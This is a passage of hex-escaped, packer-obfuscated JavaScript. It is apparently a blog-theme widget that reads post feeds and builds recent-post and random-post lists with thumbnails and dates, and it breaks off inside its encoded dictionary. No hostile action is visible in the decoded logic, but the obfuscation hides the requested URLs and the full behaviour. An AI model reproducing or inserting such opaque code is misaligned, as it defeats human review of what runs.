\x28\x7b\x32\x43\x3a\x61\x5b\x36\x4c\x5d\x2b\x33\x4f\x2b\x61\x5b\x36\x4b\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x66\x2b\x61\x5b\x36\x50\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x54\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x6c\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x34\x6f\x29\x7b\x70\x20\x34\x6b\x3d\x34\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x70\x20\x33\x61\x3d\x30\x3b\x70\x20\x33\x78\x3d\x34\x6b\x2d\x34\x6a\x3b\x70\x20\x34\x79\x3d\x34\x4e\x5b\x61\x5b\x36\x48\x5d\x5d\x28\x34\x4e\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x29\x2a\x28\x33\x78\x2d\x33\x61\x2b\x31\x29\x29\x2b\x33\x61\x3b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x78\x5d\x2b\x34\x79\x2b\x61\x5b\x36\x79\x5d\x2b\x34\x6a\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x31\x73\x29\x7b\x70\x20\x32\x62\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x32\x73\x3d\x61\x5b\x36\x77\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x32\x62\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x33\x56\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x36\x76\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x34\x45\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x48\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x78\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x36\x74\x3d\x32\x53\x5b\x32\x6c\x28\x34\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x78\x2b\x61\x5b\x33\x63\x5d\x2b\x34\x45\x3b\x70\x20\x36\x75\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x31\x41\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x33\x58\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x41\x29\x3b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x41\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x72\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x33\x72\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6a\x3d\x33\x58\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x32\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x46\x5d\x2b\x32\x4b\x2b\x61\x5b\x36\x45\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x33\x56\x2b\x61\x5b\x36\x44\x5d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x42\x5d\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x32\x73\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x70\x20\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x74\x2c\x4e\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x54\x2c\x32\x69\x29\x7b\x70\x20\x32\x69\x3d\x24\x28\x32\x69\x29\x3b\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x7b\x35\x4a\x3a\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x7a\x5d\x2b\x35\x79\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x35\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x4d\x7c\x39\x4f\x7c\x7c\x39\x50\x7c\x39\x51\x7c\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x4e\x7c\x39\x42\x7c\x39\x71\x7c\x39\x41\x7c\x39\x68\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x67\x7c\x7c\x39\x70\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x37\x6f\x7c\x39\x76\x7c\x39\x77\x7c\x37\x70\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x58\x7c\x39\x43\x7c\x39\x59\x7c\x61\x6d\x7c\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x37\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x6e\x7c\x61\x78\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x79\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6b\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x30\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x38\x37\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x39\x65\x7c\x39\x66\x7c\x38\x48\x7c\x39\x64\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x37\x59\x7c\x37\x71\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x72\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x38\x69\x7c\x37\x4d\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x33\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x38\x53\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x38\x39\x7c\x38\x54\x7c\x38\x47\x7c\x38\x76\x7c\x38\x46\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38